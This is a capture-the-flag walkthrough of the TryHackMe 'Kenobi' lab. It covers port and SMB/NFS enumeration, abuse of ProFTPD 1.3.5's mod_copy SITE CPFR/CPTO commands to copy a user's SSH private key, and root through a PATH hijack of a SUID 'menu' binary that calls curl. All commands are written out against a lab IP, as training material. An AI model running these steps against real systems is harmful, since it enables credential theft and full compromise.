This is our third room on TryHackMe and we’re gonna follow along with the OSCP preparation series. Let’s get started with our first machine.
Specifications
- Room: Kenobi
- Target OS: Linux
- Difficulty: Easy
- Info: Walkthrough on exploiting a Linux machine. Enumerate Samba for shares, manipulate a vulnerable version of proftpd and escalate your privileges with path variable manipulation.
- Services: SSH (22), FTP (21), HTTP (80), SMB (139, 445), NFS (2049), 111 (RPCBind)
Contents
- Getting user
- Getting root
Reconnaissance
As always, the first step consists of the reconnaissance phase as port scanning.
Ports Scanning
During this step, we’re gonna identify the target to see what we have behind the IP Address.

nmap -sC -sV -oA nmap 10.10.76.169
21/tcp open ftp ProFTPD 1.3.5
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b3:ad:83:41:49:e9:5d:16:8d:3b:0f:05:7b:e2:c0:ae (RSA)
| 256 f8:27:7d:64:29:97:e6:f8:65:54:65:22:f7:c8:1d:8a (ECDSA)
|_ 256 5a:06:ed:eb:b6:56:7e:4c:01:dd:ea:bc:ba:fa:33:79 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/admin.html
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100003 2,3,4 2049/udp nfs
| 100003 2,3,4 2049/udp6 nfs
| 100005 1,2,3 34756/udp6 mountd
| 100005 1,2,3 44257/tcp mountd
| 100005 1,2,3 51100/udp mountd
| 100005 1,2,3 55287/tcp6 mountd
| 100021 1,3,4 33261/tcp6 nlockmgr
| 100021 1,3,4 33483/udp6 nlockmgr
| 100021 1,3,4 39915/tcp nlockmgr
| 100021 1,3,4 58341/udp nlockmgr
| 100227 2,3 2049/tcp nfs_acl
| 100227 2,3 2049/tcp6 nfs_acl
| 100227 2,3 2049/udp nfs_acl
|_ 100227 2,3 2049/udp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
2049/tcp open nfs_acl 2-3 (RPC #100227)
Enumerating Port 80
If we browser URL:80 we’ll get an image as a background.
Page Source
There’s nothing but the image let’s do some recon and search for hidden files or directories.
Gobuster
gobuster -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -u http://10.10.76.169/ -s '200,204,301,307,403,500' 2>/dev/null
Unfortunately, we couldn’t find anything could be a rabbit hole.
Enumerating SMB

We can do our initial scan of SMB shares with Nmap.
nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse 10.10.76.169

smbmap -H 10.10.167.97

smbclient //10.10.167.97/anonymous -N
You can recursively download the SMB share too.

smbget -R smb://10.10.167.97/anonymous -a

nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.10.167.97
Enumerating Port 21
We know the version already through Nmap scanning (ProFTPD 1.3.5) .
If we search for the exploits.
searchsploit ProFTPD 1.3.5

We see an exploit from ProFTPD’s mod_copy module, which will let us use the SITE CPFR and SITE CPTO commands to copy anything we want. We want to gain access to the box, so we will attempt to copy kenobi’s SSH keys so that we can access the box as him.
ProFtpd’s mod_copy module

We copied id_rsa to /var/tmp because we know that we have access to /var, and can mount it onto our system. Mount /var using the following commands:
nc 10.10.167.97 21
SITE CPFR /home/kenobi/.ssh/id_rsa
SITE CPTO /var/tmp/id_rsa

So we’ve now moved Kenobi’s private key to the /var/tmp directory.
Let’s mount the /var

We can copy the id_rsa to our local machine to access ssh.
And we got the SSH access.

Let’s find our user.txt flag.
find / -name user.txt 2>/dev/null

Privilege Escalation
Let’s go for root now!
find / -type f -perm -u=s 2>/dev/null

We have to look for the odd file here like, /usr/bin/menu. If we run the binary we get this output with 3 options to select.

If we select the first option of ‘status check’


It’s executing curl from /usr/bin/curl
We can manipulate the path to gain root.
echo /bin/sh > curl
chmod 777 curl
export PATH=/tmp:$PATH
/usr/bin/menu
And we got the root!